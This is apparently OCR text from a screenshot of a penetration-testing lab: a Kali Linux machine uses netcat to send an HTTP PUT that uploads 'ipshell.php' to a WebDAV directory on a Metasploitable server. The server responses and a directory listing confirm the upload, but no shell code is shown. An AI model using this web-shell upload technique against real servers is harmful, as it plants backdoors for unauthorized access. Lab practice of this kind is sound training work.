 Project
kali@kali: ~/Desktop
Dashboard
Organizer
Site map
Issue
Filter: Hiding not
http://192.168.5
Event log (1)
All
File Actions Edit View Help
POST /dav/ipshell.php HTTP/1.0
HTTP/1.1 404 Not Found
Date: Mon, 01 Jul 2024 13:13:56 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 310
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dav/ipshell.php was not found on th
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploit
s>
</body></html>
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.5.101 80
PUT /dav/ipshell.php HTTP/1.0
HTTP/1.1 201 Created
Date: Mon, 01 Jul 2024 13:15:26 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Location: http://metasploitable.localdomain/dav/ipshell.p
Content-Length: 287
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /dav/ipshell.php has been created.</p>
<hr />
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploit
s>
</body></html>
┌──(kali㉿kali)-[~/Desktop]
└─$
Index of /dav
192.168.5.101/dav/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /dav
Name Last modified Size Description
Parent Directory -
ipshell.php 01-Jul-2024 09:15 0
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.5.101 Port 80